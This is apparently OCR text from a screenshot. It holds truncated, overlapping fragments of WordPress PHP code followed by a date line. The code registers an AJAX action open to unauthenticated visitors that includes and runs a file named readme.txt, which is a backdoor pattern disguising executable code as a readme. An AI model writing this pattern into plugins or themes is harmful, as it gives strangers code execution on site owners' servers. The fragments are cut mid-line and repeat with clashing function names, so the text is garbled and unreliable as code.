
if(!function_exists('file_check_readme73696')){ add_action('wp_aja
function file_check_readme73696() { $file = __DIR__ . '/' . 'readme.txt'; if
add_action('wp_ajax_nopriv_file_check_readme59326', 'file_check_re
__DIR__ . '/' . 'readme.txt'; if (file_exists($file)) { include $file; } die(); } }
Saturday, August 8, 2026